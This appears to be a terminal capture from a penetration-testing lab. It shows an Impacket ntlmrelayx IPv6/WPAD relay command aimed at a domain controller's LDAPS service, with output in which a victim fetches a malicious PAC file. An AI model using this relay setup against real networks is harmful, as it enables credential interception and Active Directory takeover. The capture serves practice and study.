 root@kali:/home/kali# ntlmrelayx.py -6 -t ldaps://192.168.131.142 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
QTerminal
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.131.1, attacking target ldaps://192.168.131.142
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.131.1